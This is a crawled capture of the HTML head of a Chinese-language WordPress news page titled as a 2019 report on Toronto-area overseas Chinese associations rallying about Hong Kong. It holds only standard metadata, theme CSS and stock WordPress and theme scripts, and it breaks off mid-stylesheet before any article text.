

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/08/12/%E5%A4%A7%E5%A4%9A%E4%BC%A6%E5%A4%9A%E5%9C%B0%E5%8C%BA67%E5%AE%B6%E4%BE%A8%E5%9B%A2%E4%B8%BE%E8%A1%8C%E9%9B%86%E4%BC%9A%E5%8F%8D%E5%AF%B9%E6%9A%B4%E5%8A%9B%E4%B9%B1%E6%B8%AF%EF%BC%8C%E5%B9%B6%E5%8F%91/
body_size: 69464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>大多伦多地区67家侨团举行集会反对暴力乱港，并发出支持香港和平稳定倡议书 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 大多伦多地区67家侨团举行集会反对暴力乱港，并发出支持香港和平稳定倡议书评论Feed" href="https://cgctv.com/2019/08/12/%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%9c%b0%e5%8c%ba67%e5%ae%b6%e4%be%a8%e5%9b%a2%e4%b8%be%e8%a1%8c%e9%9b%86%e4%bc%9a%e5%8f%8d%e5%af%b9%e6%9a%b4%e5%8a%9b%e4%b9%b1%e6%b8%af%ef%bc%8c%e5%b9%b6%e5%8f%91/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/08/12/%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%9c%b0%e5%8c%ba67%e5%ae%b6%e4%be%a8%e5%9b%a2%e4%b8%be%e8%a1%8c%e9%9b%86%e4%bc%9a%e5%8f%8d%e5%af%b9%e6%9a%b4%e5%8a%9b%e4%b9%b1%e6%b8%af%ef%bc%8c%e5%b9%b6%e5%8f%91/" />
<link rel='shortlink' href='https://cgctv.com/?p=124' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F08%2F12%2F%25e5%25a4%25a7%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e5%259c%25b0%25e5%258c%25ba67%25e5%25ae%25b6%25e4%25be%25a8%25e5%259b%25a2%25e4%25b8%25be%25e8%25a1%258c%25e9%259b%2586%25e4%25bc%259a%25e5%258f%258d%25e5%25af%25b9%25e6%259a%25b4%25e5%258a%259b%25e4%25b9%25b1%25e6%25b8%25af%25ef%25bc%258c%25e5%25b9%25b6%25e5%258f%2591%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F08%2F12%2F%25e5%25a4%25a7%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e5%259c%25b0%25e5%258c%25ba67%25e5%25ae%25b6%25e4%25be%25a8%25e5%259b%25a2%25e4%25b8%25be%25e8%25a1%258c%25e9%259b%2586%25e4%25bc%259a%25e5%258f%258d%25e5%25af%25b9%25e6%259a%25b4%25e5%258a%259b%25e4%25b9%25b1%25e6%25b8%25af%25ef%25bc%258c%25e5%25b9%25b6%25e5%258f%2591%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d771ae4283","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"d771ae4283","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="263efecd44";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
